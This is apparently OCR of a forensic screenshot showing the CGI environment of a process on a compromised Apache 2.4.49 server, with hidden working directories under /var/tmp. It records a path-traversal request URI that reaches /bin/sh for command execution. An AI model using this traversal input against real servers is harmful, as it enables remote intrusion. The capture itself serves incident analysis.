 of_-nPl.txt ps_-eo_pid_ bash_output error_log bash.txt access_log ls_-la_proc.tx pstree.txt ps_auxwwwf ps_-efl.txt running_pro enviro
File Edit View H1 B I S
CONTENT_TYPE=application/x-www-form-urlencoded
GATEWAY_INTERFACE=CGI/1.1
LD_LIBRARY_PATH=/usr/lib
REMOTE_ADDR=116.202.187.77
QUERY_STRING=
OLDPWD=/var/tmp
HOME=/var/tmp/.log/101068/.spoollog/.api
HTTP_USER_AGENT=curl/7.79.1
DOCUMENT_ROOT=/usr/share/apache2/default-site/htdocs
REMOTE_PORT=56590
HTTP_ACCEPT=*/*
SERVER_SIGNATURE=
CONTENT_LENGTH=5971
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SCRIPT_FILENAME=/bin/sh
HTTP_HOST=13.82.150.103
REQUEST_URI=/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
SERVER_SOFTWARE=Apache/2.4.49 (Unix)
REQUEST_SCHEME=http
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/bin
SERVER_PROTOCOL=HTTP/1.1
PYTHONUSERBASE=/var/tmp/.log/101068/.spoollog/.api/.mnc
REQUEST_METHOD=POST
SERVER_ADDR=10.0.0.4
SERVER_ADMIN=you@example.com
CONTEXT_PREFIX=/cgi-bin/
PWD=/var/tmp/.log/101068/.spoollog
SERVER_PORT=80
SCRIPT_NAME=/cgi-bin/../../../../bin/sh
SERVER_NAME=13.82.150.103
Ln 1, Col 1 884 characters Plain text 100% Unix (LF) UTF-8